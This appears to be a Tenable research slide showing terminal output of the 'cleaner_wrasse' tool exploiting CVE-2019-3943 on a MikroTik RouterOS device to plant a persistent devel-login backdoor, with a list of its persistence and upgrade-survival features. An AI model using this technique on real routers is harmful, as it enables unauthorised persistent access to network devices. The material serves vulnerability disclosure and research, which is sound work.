 albinolobster@ubuntu:~$ ./cleaner_wrasse -i 192.168.1.28 -u admin -p lolwat
><(((°> ><(((°> ><(((°>
CLEANER WRASSE
<°)))>< <°)))><
"Cleaners are nothing but very clever behavioral parasites"
[+] Trying winbox on 192.168.1.28:8291
[+] Connected over winbox!
[+] Logging in as admin
[+] Login success!
[+] Version: 6.40.9 (bugfix) x86
[+] Using CVE-2019-3943 to create /flash/nova/etc/devel-login
[+] Success! You should now be able to telnet/ssh using devel.
Note that the backdoor file *is* persistent on version 6.40.9 (bugfix). Happy hunting!
albinolobster@ubuntu:~$
● Takes an IP, username, and password.
● Tries connecting to the the winbox and www interfaces.
● Automatically determines the RouterOS version.
● Executes the appropriate exploit to create the backdoor file.
● Offers a persistence mechanism for newer versions.
● Offers a simple upgrade survival mechanism.
● https://github.com/tenable/routeros/tree/master/cleaner_wrasse
tenable